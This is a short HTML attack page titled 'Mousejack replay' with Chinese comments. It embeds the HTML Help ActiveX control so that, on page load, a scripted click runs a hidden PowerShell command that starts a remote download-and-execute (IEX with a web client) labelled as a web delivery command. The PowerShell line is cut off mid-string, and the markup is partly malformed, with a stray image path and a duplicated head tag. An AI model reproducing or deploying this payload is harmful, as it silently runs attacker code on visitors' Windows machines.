 <!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.w
<PARAM name="Item2" value="273,1,1">
web投递命令
</OBJECT>
<SCRIPT>
这里需要加个，因为后面是穿的参数
x.Click();
</SCRIPT>
</body></html>